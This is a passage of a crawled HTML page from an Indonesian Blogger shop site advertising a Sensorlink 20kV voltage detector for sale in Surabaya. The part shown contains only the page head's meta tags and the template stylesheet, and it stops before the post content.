

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html
body_size: 53086
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html' rel='canonical'/>
<title>Jual Voltage Detector Sensorlink Radio 20kv di Surabaya - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, KARYA NUSATAMA: Jual Voltage Detector Sensorlink Radio 20kv di Surabaya, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s72-c/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Voltage Detector Sensorlink Radio 20kv di Surabaya' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-voltage-detector-.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVOYK1Ofh_095Og1mgQPWyBfoAOz9H7TWi98OT-iQcqq8dYQ4hulq1Ft2FrM7ufjNGU-M5pL1C7yp_e0knvwNOy7pwcMmvFIXLhXRnx_-G_4zJHUui4e9-MeG_a_OF1uIzbuNsGkq6WY2Uv5NExW_-Heg627sZqmZtmkDjKvVr_yKXZqyqc143kDZ4A/s16000/Desain%20tanpa%20judul%20-%202022-10-05T085837.886.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Voltage Detector Sensorlink Radio 20kv di Surabaya' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
